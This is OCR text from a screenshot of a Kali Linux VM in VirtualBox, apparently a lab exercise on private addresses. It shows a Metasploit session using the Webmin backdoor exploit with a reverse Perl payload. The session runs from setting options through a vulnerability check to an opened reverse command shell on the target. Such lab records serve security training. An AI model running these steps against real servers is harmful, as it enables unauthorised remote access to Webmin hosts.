 kali [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
artem@kali: ~ artem@kali: ~ artem@kali: ~ 04:01 PM
artem@kali: ~
File Actions Edit View Help
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS 192.168.1.6/32
RHOSTS => 192.168.1.6/32
msf5 exploit(linux/http/webmin_backdoor) > set LHOST eth0
LHOST => 192.168.1.8
msf5 exploit(linux/http/webmin_backdoor) > check
[+] 192.168.1.6:10000 - The target is vulnerable.
msf5 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (192.168.1.8:4444 -> 192.168.1.6:38262) at 2020-03-31 16:01:04 -0400
Right Ctrl